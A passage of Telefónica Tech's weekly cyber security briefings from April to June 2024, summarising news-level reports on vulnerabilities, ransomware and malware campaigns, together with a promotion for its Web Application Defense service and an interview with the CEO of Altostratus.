Paris 2024 Olympic Games raise a few cybersecurity concerns. Companies such as Google and Microsoft have recently posted about the cyber threats most likely to impact French entities in the run-up to the games in July and August this year. Mandiant has warned of the possibility of different types of malicious actors carrying out cyber-attacks against the Games. Possible attack typologies could include cyber espionage and intelligence operations, hacktivist, or economically motivated actions, as well as other disruptive and destructive attacks. In addition, Microsoft has highlighted two information operations currently being carried out by malicious actors Storm-1679 and Storm-1099, which would aim to both attack the reputation of the International Olympic Committee and create the expectation of violence at the Games. More info RansomHub analysis traces its origins to Knight ransomware Symantec researchers have published a report in which they claim that the origin of the ransomware RansomHub is the extinct Knight. Specifically, the experts point out that there are many similarities between the two ransomware families, including the fact that they are written in Go and use Gobfuscate for obfuscation, there is a lot of code overlap, the ransom notes are similar, the command-line help menus of the two ransomwares are identical, they use similar obfuscation techniques, among others. It is worth noting that RansomHub first appeared in February 2024, which coincides with the sale of Knight's source code. Ultimately, RansomHub is estimated to have grown into one of the most prolific RaaS operations, with affiliates of other tools such as Blackcat, Notchy and Scattered Spider believed to be behind it. More info Microsoft's Recall Function could allow data exfiltration Security researchers have demonstrated how threat actors could steal data collected by Microsoft's Recall feature. Recall, enabled by default in new Copilot+ PCs, allows Windows users to easily find previously viewed information on their PC through periodic screenshots. Microsoft attempted to downplay the significance by claiming that the data is processed locally and requires physical access and valid credentials to obtain, but researchers have refuted this claim. Specifically, Marc-André Moreau showed how a password can be easily recovered from an unencrypted SQLite database. Alexander Hagenah created TotalRecall, an open-source tool that extracts data from Recall. Also, Kevin Beaumont warned that infostealers can be modified to steal Recall data, demonstrating that commercial malware can exfiltrate information before it is detected by Microsoft Defender. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
June 7, 2024

Cyber Security
Cyber Security Briefing, 25 - 31 May
Check Point fixes vulnerability used in VPN attacks Last Monday, in a security advisory issued by Check Point, the company warned that threat actors were targeting Check Point Remote Access VPN devices to access corporate environments. Subsequently, the vendor has identified that the problem stemmed from the exploitation of a 0-day vulnerability, which has recently been registered as CVE-2024-24919, CVSSv3 of 7.5 according to the vendor. Exploiting this security flaw could allow an attacker to read information on Internet-connected gateways with remote access VPN or mobile access enabled. Check Point has indicated that this vulnerability affects CloudGuard Network, Quantum Maestro, Quantum Scalable Chassis, Quantum Security Gateways and Quantum Spark Appliances, in product versions R80.20.x, R80.20SP (EOL), R80.40 (EOL), R81, R81.10, R81.10.x and R81.20. Based on this, it recommends applying the corresponding security patches to update the affected assets. More info Brazilian banks targeted by AllaSenha malware Brazilian banking institutions are the target of a new campaign distributing a variant of the Windows-based remote access Trojan (RAT) called AllaSenha. A security product from HarfangLab detected a malicious payload delivered to a computer in Brazil via a complex infection chain involving Python scripts and a loader developed in Delphi. The malware is specifically aimed at stealing credentials needed to access Brazilian bank accounts and uses the Azure cloud as command and control (C2) infrastructure. Targets of the campaign include banks such as Banco do Brasil, Bradesco, Banco Safra, Caixa Econômica Federal, Itaú Unibanco, Sicoob and Sicredi. The initial access vector, although not definitively confirmed, points to the use of malicious links in phishing messages. More info Anatsa banking trojan being distributed on Google Play The research team at Zscaler has published the results of an investigation which indicates that more than 90 malicious apps with more than 5.5 million downloads are reportedly being distributed via Google Play. Among these, the experts highlight the rise of the Anatsa banking Trojan, which is notable for targeting more than 650 apps from financial institutions in Europe, the US and Asia with the aim of stealing victims' credentials. Specifically, Zscaler reports that the malware is being distributed via two applications called ‘PDF Reader & File Manager’ and ‘QR Reader & File Manager’, both of which have accumulated 70,000 downloads. It should be noted that the two Anatsa apps discovered by Zscaler have now been removed from Google Play. It should also be noted that the names of the remaining malicious apps identified have not been reported. More info New 0-day vulnerability actively exploited in Chrome Google has issued a new security advisory alerting users to a new 0-day vulnerability affecting the Chrome browser that has been confirmed to be actively exploited. Specifically, the security flaw has been registered as CVE-2024-5274 and involves a type confusion in V8, Chrome's JavaScript engine responsible for executing JS code, so threat actors could exploit the vulnerability and cause crashes, data corruption and arbitrary code execution. It should be noted that, for the moment, Google has not shared technical details about this flaw in order to protect users from possible exploitation attempts. However, the manufacturer recommends that users update Chrome to version 125.0.6422.112/.113 for Windows and Mac, while Linux users should wait for the release of version 125.0.6422.112. More info Analysis of the LilacSquid APT campaign Cisco Talos researchers have posted an analysis of a new cyber-espionage and data theft campaign that they have attributed to an APT they have dubbed LilacSquid. This threat actor targets entities in the technology sector in the US, the energy sector in Europe and the pharmaceutical sector in Asia. With respect to its attacks, LilacSquid has been observed employing various tools and malware, including the remote management tool MeshAgent. The APT has also employed a variant of QuasarRAT that has been dubbed PurpleInk, as well as two other malware loaders called InkBox and InkLoader. On the other hand, the actor's objectives seem to be aimed at gaining access and persistence to victims' systems in order to obtain information relevant to the APT, compromising applications and RDP credentials in the process. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
May 31, 2024

Cyber Security
Cyber Security Briefing, 18 - 24 May
Critical vulnerability in Git allows remote code execution when cloning repositories A critical remote code execution vulnerability was recently discovered in Git's clone command. This flaw, identified as CVE-2024-32002 and with a CVSSv3 score of 9.0 according to GitHub, is a vulnerability that allows Git repositories with specially crafted submodules to trick Git into writing files to a directory. git/ instead of the submodule's working tree. This allowed attackers to exploit symlinks and thus support remote code execution when a victim clones a malicious repository. Git has fixed this issue by ensuring proper handling of directories and symlinks. In addition, the fix includes checking whether a directory contains only a .git file and cancelling operations to prevent overwriting under certain conditions. In addition, a proof of concept (PoC) has been published, which demonstrates how the vulnerability can be triggered during the cloning process. More info WhatsApp traffic analysis could enable government surveillance The Intercept claims to have gained access to a WhatsApp threat assessment in which the company claimed that its users were vulnerable to a form of government surveillance. Specifically, although the app encrypts conversations between users, the company reportedly claimed that nationwide traffic analysis would allow a state to discern which users belong to private groups or which users are communicating with each other, as well as likely their location. According to a post by The Intercept, this would be of particular concern to WhatsApp staff because of its possible use by Israel to monitor Palestinian citizens. However, the WhatsApp spokeswoman reportedly indicated that this flaw would not be exclusive to the application, but that the traffic analysis could be carried out with other software in a similar way, and that it would not be a vulnerability in use but rather a purely theoretical utility. More info Grandoreiro banking Trojan resurfaces The Windows-based Grandoreiro banking Trojan, operated as a Malware-as-a-Service (MaaS), has resurfaced in a global campaign since March 2024 following a law enforcement intervention in January. Analysis of the malware has revealed significant updates to the string decryption and domain generation algorithm (DGA), as well as the ability to use Microsoft Outlook clients on infected computers to spread more phishing emails. The latest variant of the malware also specifically targets more than 1,500 global banks, allowing attackers to conduct banking fraud in more than 60 countries, including regions in Central and South America, Africa, Europe and the Indo-Pacific. More info Rockwell urges to disconnect ICS devices from the Internet due to cyber threats Rockwell Automation has warned its customers to disconnect all industrial control systems (ICS) that are not designed for online exposure from the public Internet due to an increase in global malicious activity. In the recent security advisory issued, the company recommends not configuring these devices to allow remote connections from outside the local network, to reduce the attack surface. This measure is intended to ensure that attackers cannot access systems that have not been patched against security vulnerabilities. In this regard, Rockwell emphasizes the urgency of removing public Internet connectivity from devices not designed for it, reducing exposure to cyber-attacks. In addition, it urges customers to take steps to mitigate specific vulnerabilities in Rockwell ICS devices. In addition, CISA has also issued an alert on this new Rockwell advisory to protect ICS from cyber-attacks. More info ShrinkLocker uses BitLocker to encrypt compromised devices Threat actors are reportedly using the BitLocker utility to carry out ransomware attacks. According to research by Secure List, the ShrinkLocker malware uses VBScript to discover, by probing Windows Management Instrumentation, the version of the victim's operating system, after which it performs disk resizing operations on fixed drives instead of network drives. Once it has reset the partitioning and boot configuration, with BitLocker enabled and running, the malware encrypts the compromised device. Finally, ShrinkLocker removes the local decryption key and user recovery options, shutting down the infected system and displaying a message telling the victim that these BitLocker recovery options no longer exist. The malware also has the ability to change the label of partitions by inserting the attackers' email address. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
May 24, 2024

Cyber Security
Cyber Security Briefing, 11 - 17 May
Universidad Complutense of Madrid suffers a cyber-attack Last Friday, several digital media published articles reporting that the Universidad Complutense of Madrid (UCM) had communicated by email to its students that it had suffered an intrusion, leaving their personal information exposed. Specifically, the incident affected the application that manages external internships in companies, so names, addresses, email addresses, ID numbers and various documentation may have been compromised by the malicious actors behind these events. Due to this incident, the platform managed by the university remains inoperative and the University has assured that they are not aware that user credentials have been leaked, but they recommend students to modify them. UCM reported that it has reinforced security and is working with cybersecurity experts and the relevant authorities to address the situation after filing the corresponding complaint. https://www.elmundo.es/madrid/2024/05/10/663e4244e9cf4a2e3d8b4599.html Microsoft's Patch Tuesday for May Microsoft has launched its Patch Tuesday for the month of May in which it has corrected a total of 61 vulnerabilities, of which one is considered critical risk, 59 as important and the remaining one classified as moderate risk. It should also be noted that, of the total, two are 0-day vulnerabilities that have been actively exploited. Specifically, these security flaws are those registered as CVE-2024-30040, CVSSv3 of 8.8 according to the vendor, which is an error of omission of the Windows MSHTML platform, and CVE-2024-30051, CVSSv3 of 7.8 according to the vendor, which is an elevation of privilege vulnerability of the main library of the Windows Desktop Window Manager (DWM). Finally, the vulnerability CVE-2024-30044, a remote code execution flaw in Microsoft SharePoint Server, is particularly relevant due to its nature. https://msrc.microsoft.com/update-guide/releaseNote/2024-May CISA and FBI post an analysis of Black Basta ransomware In a joint report by the FBI, CISA, HHS (Department of Health and Human Services) and MS-ISAC (Multi-State Information Sharing and Analysis Center), an analysis of the Black Basta ransomware has been published. As part of the #StopRansomware advisories, the research reveals that Black Basta is a Ransomware-as-a-Service (RaaS) that has been active since 2022, having attacked more than 500 entities throughout its history up to May 2024. Black Basta gains initial access to victims' systems mostly through spearphishing, but has also used the Qakbot malware, valid credentials and the exploitation of ConnectWise vulnerabilities. The ransomware operators then perform network scans, lateral movements and privilege escalation, avoiding detection by security solutions, before finally exfiltrating and encrypting the data. Black Basta is characterised by using a double extortion model, threatening to post the exfiltrated data on its Tor website if the affected company does not pay the requested ransom. https://www.cisa.gov/news-events/cybersecurity-advisories/aa24-131a Vulnerability in Apple products Apple has issued security updates for several of its products, including a vulnerability that is believed to have been actively exploited. Specifically, among the security flaws is the one registered as CVE-2024-23296, CVSSv3 of 7.8, which was patched last March, but which it is believed may have been exploited prior to its update. The vulnerability is a memory corruption flaw in RTKit, which is an operating system built into most Apple devices that could allow an attacker with arbitrary kernel read/write capabilities to bypass the kernel's memory protections. As previously noted, Apple fixed the memory corruption bug with improved validation in iOS 16.7.8 and iPadOS 16.7.8. https://www.securityweek.com/apple-patch-day-code-execution-flaws-in-iphones-ipads-macos/ New Darkgate malware campaign Forcepoint's X-Labs research team has identified a recent Darkgate campaign. This malware is primarily distributed through phishing emails, using common attachments such as XLSX, HTML and PDF files. Darkgate is designed to be stealthy and persistent, which complicates detection and removal. Its effects can include loss of personal data, financial loss due to fraud or extortion, and exposure of sensitive information. The detected campaign begins with phishing emails pretending to be QuickBooks invoices, prompting users to install Java. Upon clicking the embedded link, users are directed to a geolocated URL, where they unknowingly download a malicious JAR file. https://www.forcepoint.com/blog/x-labs/phishing-script-inside-darkgate-campaign ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
May 17, 2024

Cyber Security
Defend your apps from automated attacks
Automated cyber threats, such as bots and distributed denial of service (DDoS) attacks, are constantly adapting to evade security measures, compromise services, and degrade customer experiences. Organisations need trusted solutions that safeguard applications while staying ahead of attacker retooling. With Web Application Defense (WAD), part of Telefónica Tech’s NextDefense managed services portfolio, you can secure your business applications from persistent, automated, and ever-evolving threats—without introducing additional complexity to technology stacks. Bot protection While many bots are helpful, they can also pose a significant threat. With bad bots making up 30% of all internet traffic1, threat actors are leveraging these automated tools to emulate human-like behaviours and blend in—bypassing traditional perimeter defences and retooling rapidly to avoid detection. In fact, bad bots are a primary source of credential stuffing, account creation fraud, content scraping, and more. To safeguard against these threats, businesses need proven solutions that can quickly distinguish legitimate from malicious activity to block attacker attempts. Businesses need proven solutions that can quickly distinguish legitimate from malicious activity to block attacker attempts. WAD equips businesses with highly effective bot protection for legacy and modern apps, on-premises, and across clouds. Using unparalleled AI analysis of devices and behavioural signals, WAD analyses massive traffic volumes to unmask bot attacks with maximum efficacy and near-zero false-positive rates. This enables organisations to permit frictionless access for legitimate sources while effectively detecting and stopping nefarious attempts. Advanced obfuscation tactics also keep businesses one step ahead, preventing reverse engineering and bypassing signal collection by attackers. DDoS protection Today’s businesses are ultra-reliant on the availability and performance of their apps and services. But what happens if these services are no longer available? DDoS attacks that can take services offline are increasing in volume and changing tactics by targeting the application layer. They are named one of the top cyber threats by the European Union Agency for Cybersecurity (ENISA). Businesses need mitigation designed for today’s modern DDoS attacks. With WAD, organisations can secure networks and apps against a variety of DDoS attacks, including volumetric L3-L4, application layer 7, SSL, and DNS flood. Using machine learning, threat intelligence, and deep application expertise, Telefónica Tech’s security experts deliver around-the-clock protections to preserve the integrity of critical digital assets, infrastructure, and bandwidth. ✅ Real-time defences continuously differentiate between legitimate traffic and malicious requests to prevent the consumption of critical resources that degrade app availability and performance. API protection Application programming interfaces (APIs) have played a pivotal role in application modernisation. Businesses rely on APIs to drive connectivity and innovation of their services, but as API usage grows, it’s become a focal point of automated attacks. Research shows that over 90% of today’s web-based attacks target API endpoints, with bad actors employing bot, DDoS, and injection attacks to disrupt APIs and manipulate their logic. With APIs at the centre of seemingly every app and service, businesses must adopt ample security measures to safeguard these interfaces from misuse and compromise. WAD eliminates blind spots caused by unmanaged APIs. With deep visibility across new and legacy apps, Telefónica Tech WAD rapidly identifies known and unknown APIs to secure hidden or decentralised interfaces from advanced threats. Built-in protections surface unusual activity, such as malicious attempts or dangerous connections, while proven defences prevent automated and human-driven attacks (including zero-day, bot, DDoS, and OWASP Top 10 API Security Risks). WAD also standardises security configurations across the entire API lifecycle with centralised governance to derisk current investments and secure development and deployment in the future. ✅ Telefónica Tech's Web Application Defense (WAD), powered by F5 Distributed Cloud Services, is a managed security service for businesses of all sizes and industries. With easy activation and instant scalability, WAD offers a cost-effective and hands-free approach to securing and managing critical apps and online services—without consuming in-house resources. ○ Backed by our Telefónica Tech’s expert cybersecurity team and 11 global security operations centres (SOCs), you get full 24x7 protection. ○ Reduce risk, mitigate attacks, and increase app availability and performance. More information → Cyber Security Pentesting and Security Assessment: two sides of the same coin in Cyber Security October 26, 2023 Image by Rawpixel / Freepik.
May 14, 2024

Cyber Security
Cyber Security Briefing, 4 - 10 May
Lockbit ransomware website compromised, and its leader identified and sanctioned Law enforcement authorities have again compromised the website used by LockBit ransomware operators, modifying its content, promising to reveal information about the group's members and setting a new countdown that ended on 7 May. However, researchers at VX-underground contradicted this claim, asserting that the group continued to operate normally, adding new victims to its list. Days later, the UK's National Crime Agency identified and sanctioned LockBit's leader, a Russian-born citizen named Dmitry Yuryevich Khoroshev. The US has offered a $10 million reward for his capture, and detailed information about him has been shared on social media. More info New TunnelVision Attack Leaks VPN Traffic Leviathan Security has identified a new attack called TunnelVision that can direct traffic outside a VPN's encryption tunnel, allowing attackers to eavesdrop on unencrypted traffic while maintaining the appearance of a secure VPN connection. This method relies on abuse of Dynamic Host Configuration Protocol (DHCP) option 121, which makes it possible to configure classless static routes. Attackers configure a fraudulent DHCP server that alters routing tables, diverting VPN traffic to the local network or to a malicious gateway, bypassing the encrypted VPN tunnel. The root of the problem lies in the absence of a DHCP authentication mechanism for incoming messages that could manipulate routes, and has been assigned vulnerability identifier CVE-2024-3661, CVSSv3 7.6 according to CISA. Researchers have publicly disclosed this issue along with a PoC exploit to generate awareness and pressure VPN providers to implement protective measures. More info Android Security Bulletin May 2024 Google has issued the Android operating system security bulletin for the month of May 2024. On this occasion, the security patches resolve up to 35 vulnerabilities affecting the operating system, as well as multiple components, which could lead to an escalation of privileges or disclosure of information. Among the security flaws is one identified as CVE-2024-23706, which was of critical severity. This is a vulnerability that throws an exception when attempting to instantiate a changelog token without log types, which could lead to local privilege escalation without the need for additional execution privileges. The bulletin also addresses vulnerabilities in the Healthfitness, Media Framework and Permission Controller components, as well as kernel flaws in Arm components, MediaTek hardware and Qualcomm components. Users are advised to update their devices to the latest available version to fix all the flaws listed in the bulletin. More info New MFA bypass method in Azure Entra ID Researchers at Pen Test Partners (PTP) discovered during a Red Team exercise a new bypass method in Microsoft Azure Entra ID that allowed them to gain access to protected resources without the need for passwords. Specifically, PTP claims to have managed to bypass Azure SSO's multi-factor authentication (MFA) by changing the browser's user-agent, as Azure does not always require MFA to be entered on Linux devices. However, to complete the attack, the researchers had to either join one of their computers to the domain via a proxy or install a portable version of Firefox on a domain joined device, which was configured to allow SSO on Windows. Finally, the researchers injected two TGS tickets previously obtained from the on-premises Active Directory, thus gaining access to the Azure portal, and obtaining the data from the cloud. More info Zscaler rules out compromise of its production environment Zscaler has denied that its corporate, production and customer environments have been compromised by unauthorized access from a threat actor and stressed that there has been no impact or compromise to its customers after a hacking forum user posted that he was selling access to the company's systems. Zscaler discovered an exposed test environment, which it took offline to perform the appropriate forensic analysis, and claims that it was isolated with no connection to production environments and no customer data. Zscaler also stressed that it will continue its ongoing investigation, adding that it takes all potential threats seriously. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
May 10, 2024

Cyber Security
Cyber Security Briefing, 27 April - 3 May
Massive credential stuffing attacks against Okta accounts The company Okta has issued a security warning about a massive campaign of credential stuffing attacks that has affected user accounts. Specifically, this campaign has been going on since mid-March and has managed to compromise a small percentage of accounts, without specifying the number. It should be noted that all the requests registered in these attacks came through the TOR network and various proxy servers such as NSOCKS, Luminati and DataImpulse. According to Okta, the observed attacks were particularly successful against organisations usiing Okta Classic Engine with ThreatInsight configured in audit-only mode instead of logging and enforcement mode. Due to these facts, the company has issued a series of security recommendations to mitigate these campaigns by enabling ThreatInsight in Log and Enforce mode, denying access to anonymous proxy servers or switching to Okta Identity Engine. More info Palo Alto updates fix for CVE-2024-3400 vulnerability in PAN-OS Palo Alto has updated the originally released fix for the CVE-2024-3400 (CVSSv3 10.0 according to the vendor) vulnerability due to the increasing number of successful attacks reported after the patch was released, especially after the disclosure of several proof-of-concepts that successfully exploited the issue. Palo Alto recommends taking action based on previously identified suspicious activity. If there has been probing or testing activity, users should upgrade to the latest revision of PAN-OS and protect running configurations, create a master key, and select AES-256-GCM. More info More than 100 arrested for the "son in trouble" scam in Spain The Guardia Civil has posted a press release detailing the arrest of over a 100 people in various Spanish provinces accused of running the "son in trouble" telephone scam. In this type of scam, the attackers study the victims looking for potential families who have an emancipated, living abroad or travelling child, with the aim of impersonating them and, claiming they have a problem, manipulate the victims into sending them money. Operation Hiwaso, as it has been dubbed, found that the fraudsters obtained transfers of between 800 and 55,000 euros for each victim, defrauding at least 850,000 euros only in the province of Alicante. More info (Spanish) HPE Aruba Networking fixes critical vulnerabilities HPE Aruba Networking has issued a security advisory that lists a total of ten vulnerabilities affecting multiple versions of ArubaOS, four of which are considered critical. Specifically, these security flaws are registered as CVE-2024-26304, CVE-2024-26305, CVE-2024-33511 and CVE-2024-33512, all of which are rated with a CVSSv3 of 9.8 by the vendor. Malicious actors could exploit these vulnerabilities and trigger remote code execution (RCE) conditions. In terms of the impact, all versions of ArubaOS and SD-WAN with EoL, ArubaOS 10.5.1.0 and earlier, 10.4.1.0 and earlier, 8.11.2.1 and earlier, and 8.10.0.10 and earlier are affected. In addition, different mobility drivers have also been affected. Based on these facts Aruba recommends enabling PAPI security and updating assets to the latest available versions, and also indicates that no PoC or active exploits have been identified at this time. More info Dropbox Sign Security Incident Dropbox issued a statement reporting that threat actors compromised its Dropbox Sign eSignature platform, gaining access to authentication tokens, MFA keys and customer data. The unauthorised access was detected on 24 April and the company quickly launched an investigation that revealed the compromise of a system configuration tool, which allowed threat actors to run automated applications and services with elevated privileges and gain access to the database. The exposed data included emails, usernames, phone numbers and passwords, as well as configurations and API keys. Although no customer documents or agreements were accessed, Dropbox reset passwords, closed sessions, and restricted the use of API keys. The company also advises users to change their passwords and MFA settings, and to be on the lookout for phishing emails, warning that it is essential to perform any password recovery actions directly on the Dropbox Sign website and to disregard links in emails. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
May 3, 2024

Cyber Security
Cyber Security Briefing, 20 - 26 April
Critical vulnerability in Chrome fixed Chrome 124 stable channel and extended channel was updated to 124.0.6367.78/.79 for Mac and Windows, 124.0.6367.78 for Linux. This security update includes fixes for a total of 4 vulnerabilities, most notably CVE-2024-4058 (no CVSSv3 yet, but rated critical by the vendor), a type of confusion bug in the ANGLE graphics engine that could allow a remote attacker to execute arbitrary code. Google has rewarded the researchers who discovered the vulnerability with $16,000. In addition, CVE-2024-4059 and CVE-2024-4060, both non-CVSSv3 but rated high by the vendor, have been patched. More info Malicious campaign exploiting 0-days in firewall models Cisco researchers published a research report in which they claim to have discovered a campaign, called ArcaneDoor, dedicated to the exploitation of two 0-day vulnerabilities affecting Adaptive Security Appliance (ASA) and Firepower Threat Defense (FTD) firewalls. According to experts, this campaign is said to have been carried out by a state-sponsored threat actor called UAT4356, also known as STORM-1849, which has been attacking government networks worldwide since November 2023. As for the initial vector, Cisco has not been able to identify it, although it has released patches to correct two 0-days registered as CVE-2024-20353, CVSSv3 of 8.6 according to manufacturer, and CVE-2024-20359, CVSSv3 of 6.0 according to manufacturer, as they have been used by UAT4356 in its campaign. It is worth noting that exploiting these vulnerabilities could allow a denial-of-service condition, as well as local code execution, which made it possible to deploy new malware on its victims' networks. Based on these facts, Cisco recommends applying the following security patches. More info MagicDot Vulnerabilities in Windows Exposed At Black Hat Asia Conference in Singapore, a SafeBreach researcher, Or Yair, published several vulnerabilities in the conversion of paths from DOS to NT in Windows that have been dubbed MagicDot. By exploiting them, attackers hide and manipulate files and processes, offering rootkit-like capabilities without the need for administrator privileges. During path conversion, Windows automatically removes extra dots and spaces, allowing specific NT paths to be created to hide malicious actions. Among the vulnerabilities identified, along with other problems that have already been mostly patched by Microsoft, there is a remote code execution vulnerability (CVE-2023-36396, CVSSv3 7.8 according to manufacturer) that is triggered when extracting a compressed file. It is recommended to opt for NT paths over DOS paths to mitigate these risks and to develop techniques to detect suspicious manipulations in file paths, such as dots and trailing spaces, since the underlying problem of self-deleting characters and the possibility of future similar exploits still exists. More info Vulnerability in Citrix uberAgent allowing privilege escalation Cloud Software Group recently reported a critical vulnerability in its Citrix uberAgent product, which can lead to privilege escalation by the attacker. Identified as CVE-2024-3902 and with a CVSSv3 score of 7.3 according to the vendor, it affects all versions prior to 7.1.2. The flaw is due to improper configurations that allow manipulation of user privileges. In addition, it requires specific conditions to be exploited, including certain metrics, WmiProvider configurations and at least one [CitrixADC_Config] entry set. To mitigate the risk, Citrix recommends disabling all CitrixADC metrics by removing certain specified timer properties, removing all [CitrixADC_Config] entries and, for versions 7.0 to 7.1.1, ensuring that WmiProvider is not configured or set to WMIC. The company also strongly urges users to upgrade to version 7.1.2 as soon as possible. More info MITRE attacked by exploiting two vulnerabilities in Ivanti MITRE Corporation has shared initial findings from its investigation into the cyberattack that occurred in January. The evidence shows that the threat actor gained access to MITRE Nerve, the virtualization, research, and experimentation environment, through the concatenated exploitation of vulnerabilities CVE-2023-46805 (CVSSv3 8.2) and CVE-2024-21887 (CVSSv3 9.1) in Ivanti Connect Secure products. MITRE claims that a foreign government-backed group is responsible for the incident, without specifying who or which country might be behind the attack. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
April 26, 2024

Telefónica Tech
Cloud
“More than 85% of our team members are certified technical staff and are in constant training”. Dani Aldea, Altostratus
We have received the Google Cloud Sales Partner of the Year award for the Iberia region. In this interview, Dani Aldea, founder and CEO of Altostratus, a Telefónica Tech company, talked about this recognition and many other topics. * * * After more than two years as part of Telefónica Tech, how has Altostratus evolved in the technology ecosystem and how would you describe it today? Since our inception in 2010, we have been supporting our customers in their digital transformation and cloud migration processes. We started out focused on workplace transformation with Google Workspace. Then, in 2014, we were one of the first companies in the region to offer Google Cloud Platform professional services and products. This led us to become a Google Cloud Premier Partner in 2018. In 2021 we became part of Telefónica Tech and last year we passed the audit to be one of the few MSP partners in Spain. Our end-to-end service ranges from consulting to support, change management, application development and training. Currently at Altostratus more than 85% of our team is composed of certified technical staff, who are constantly undergoing training. We are organized in the areas of collaboration and workplace, infrastructure, big data, development, and AI & ML. We offer our customers a comprehensive end-to-end service that includes detailed consulting, change management in transformation processes, custom application development, training to empower our customers' teams and an operation center for continuous monitoring and support. What do you consider to be the main challenges facing Altostratus in the current technological landscape? One of the main challenges facing Altostratus is to stay ahead of the constant innovations and changes in the world of Cloud technology. The rapid evolution of technological solutions demands that we are always up to date and ready to adapt quickly to new trends and market demands. We believe that it is essential to differentiate ourselves by offering unique and customized solutions that truly add value to our customers. In this context, integrating and leveraging AI presents itself as a key challenge and opportunity to enhance and customize our solutions. No less important, maintaining data security and privacy in an increasingly digitized environment remains a priority that requires us to always be at the forefront. Daniel Aldea. CEO. Altostratus, part of Telefónica Tech. Altostratus is committed to offer unique and customized solutions that really add value to our customers. Finally, the training of our customers. We believe in teamwork and that is why we are constantly working on their training, so that they can actively participate in the design of their cloud infrastructure. What would you say are the most relevant milestones that Altostratus has achieved in the last two years? In the last few years, Altostratus has made great strides in the industry. We have recently become a Managed Service Provider for Google Cloud, after having obtained four specializations in key areas such as Infrastructure, Data Analytics, Cloud Migration, and App development, all in less than a year. This achievement places us among the only few partners in Spain to have achieved such recognition, proving our commitment and high level of specialization in the sector, and distinguishes us by prioritizing security, applying best practices through automation and maintaining a 'customer-first' approach. We have recently announced that Altostratus is now a Certified Partner of Amazon Web Services in Spain, establishing a specific division of work dedicated exclusively to the AWS line of business. Last week we received the Google Cloud Sales Partner of the Year award for the Iberia region at the Google Cloud Partner Awards in Las Vegas. An achievement we are very proud of. What does it mean for Altostratus to have obtained the Google Cloud Sales Partner of the Year recognition? It is a huge confirmation that we are on the right track after more than a decade of effort and dedication. It is undoubtedly also a great recognition for the whole team behind Altostratus and Telefónica Tech, and it places us as one of the most important Google Cloud partners in Spain. This recognition highlights our commitment to innovation and developing solutions that meet our customers' needs. This award not only highlights our excellent sales results, but also the trust and long-term relationships we have built with our customers in Iberia. It is also a clear reflection of our strong partnership with Google Cloud and our commitment to innovate and strengthen our presence in the market. What are your next big goals and what are your plans for further growth? Our next big goals for the future are to continue to expand our presence and further strengthen our strategic alliances with technology leaders such as Google Cloud and AWS. We are focused on continuing to innovate and develop advanced cloud solutions that meet the needs of our customers. We are also exploring new business opportunities to continue to grow and deliver added value to our customers. We are very committed to keep pace with technological evolution and ensure that Altostratus, as part of Telefónica Tech, continues to be a reference in cloud solutions in the Spanish market.
April 25, 2024

Cyber Security
Cyber Security Briefing, 13 - 19 April
Earth Hundun cyber-espionage group develops new malware The malicious actor Earth Hundun has developed a new version of the Waterbear malware that has been dubbed Deuterbear. According to an analysis post by Trend Micro, the Earth Hundun cyber-espionage group has been updating the Waterbear backdoor since 2009 and has used it in attacks against technology and government entities in Asia-Pacific. Waterbear can use techniques to avoid detection by security solutions, as well as to download and deploy a Remote Access Trojan (RAT). On the other hand, Deuterbear has been classified as a different entity from Waterbear and not a variant of it, due to differences in configuration structure and decryption flow. The researchers also note that Deuterbear encrypts network traffic via HTTPS and features updates to the malware, including sandbox checking and altered decryption functions. https://www.trendmicro.com/en_us/research/24/d/earth-hundun-waterbear-deuterbear.html Oracle issues 441 patches to address multiple vulnerabilities in several of its products Oracle recently released its April critical patch update advisory. It contains a total of 441 new security patches, addressing around 372 vulnerabilities in several of its products, of which more than 200 could be exploited by unauthenticated remote attackers. In the advisory are more than 30 vulnerabilities that were classified as critical with a CVSSv3 score of 9.8 or higher by vendor. These include CVE-2024-21234, CVE-2024-21235 and CVE-2024-21236, which allow remote code execution in different Oracle components. In addition, patches were issued for a significant variety of products, including Oracle Communications, which received the highest number of security updates, MySQL, Fusion Middleware and Java SE, among others. For its part, Oracle strongly recommends that security patches be applied as soon as possible to prevent successful attacks, as some customers have been compromised due to the lack of patches being applied. https://www.oracle.com/security-alerts/cpuapr2024.html Cisco Duo provider falls victim to security breach The security team at Cisco Duo, a service dedicated to multi-factor authentication, has issued a security advisory alerting users to a security breach at its telecommunications provider. Specifically, Cisco Duo says its unnamed provider, which is dedicated to managing the company's SMS and VOIP multi-factor authentication (MFA) messages, was compromised. The threat actor involved allegedly obtained employee credentials through a phishing attack and then used those credentials to gain access to the provider's systems, resulting in the download of SMS and VoIP MFA message logs associated with Duo accounts during March. Among the data obtained in the exfiltrated logs were phone numbers, carriers, dates, location data and messages, among other things. Cisco says it is still investigating the incident with its vendor and that, according to the vendor, the malicious actor did not access any of the message content or use its access to send messages to customers. https://app.securitymsp.cisco.com/e/es?e=2785&eid=opguvrs&elq=bd1c1886a59e40c09915b029a74be94e 554 million Spanish cookies are already on the dark web A recent study by NordVPN has found that more than 54 billion cookies are in circulation on the dark web, with Spain topping the list as the top European country with 554 million leaked cookies. Researchers examined a dataset of cookies and their listings available on the dark web to determine how they were obtained and the security and privacy risks they pose, as well as the type of information they contain. Cybercriminals would succeed in acquiring these millions of cookies primarily through malware, such as information stealers, Trojans and keyloggers. When cookies, which function as digital keys for online sessions and personal data, are exposed, they become a valuable asset for cybercriminals. This vulnerability can lead to the theft of personal and financial information, as well as identity theft and unauthorized transactions. Given these circumstances, an advisable initial step would be to periodically delete browser cookies. https://nordvpn.com/es/research-lab/stolen-cookies-study/ Atlassian flaw being used to deploy Cerber 